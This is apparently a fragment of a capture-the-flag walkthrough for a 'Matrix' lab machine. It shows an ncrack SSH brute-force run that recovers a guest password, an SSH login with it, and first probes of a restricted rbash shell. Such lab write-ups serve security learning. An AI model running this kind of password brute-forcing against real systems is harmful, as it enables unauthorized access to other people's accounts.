 ➔ Matrix ncrack -p 22 --user guest -P guest.wordlist 192.168.56.102 -v
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-01-27 23:27 CET
Discovered credentials on ssh://192.168.56.102:22 'guest' 'k1ll0r7n'
ssh://192.168.56.102:22 finished.
Discovered credentials for ssh on 192.168.56.102 22/tcp:
192.168.56.102 22/tcp ssh: 'guest' 'k1ll0r7n'
Ncrack done: 1 service scanned in 27.01 seconds.
Probes sent: 691 | timed-out: 0 | prematurely-closed: 47
Ncrack finished.
➔ Matrix ssh -l guest 192.168.56.102
guest@192.168.56.102's password:
Last login: Mon Aug  6 16:25:44 2018 from 192.168.56.102
guest@porteus:~$ whoami
-rbash: whoami: command not found
guest@porteus:~$ echo $PATH
/home/guest/prog
guest@porteus:~$ ls -l
-rbash: /bin/ls: restricted: cannot specify `/' in command names
guest@porteus:~$